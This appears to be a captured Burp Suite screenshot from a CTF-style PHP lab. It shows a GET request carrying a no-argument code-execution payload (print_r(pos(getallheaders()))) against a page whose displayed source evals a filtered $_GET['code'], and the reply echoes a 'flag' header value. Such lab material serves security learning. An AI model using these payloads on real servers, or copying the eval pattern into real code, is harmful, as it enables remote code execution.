 Send Cancel < > Target: http://192.168.1.6:18082
Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=print_r(pos(getallheaders())); HTTP/1.1
2 Host: 192.168.1.6:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 flag:benben
10
11
在Burp Suite里可以进行修改
Search
0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #007700">);<br />
if(</span>
<span style="color: #DD0000">';'&nbsp;</span>
<span style="color: #007700">===&nbsp;</span>
<span style="color: #0000BB">preg_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/[^\W]+\((?R)?\)/'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">''</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]);<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;</span>
12 </span>
13 </code>
benben
Search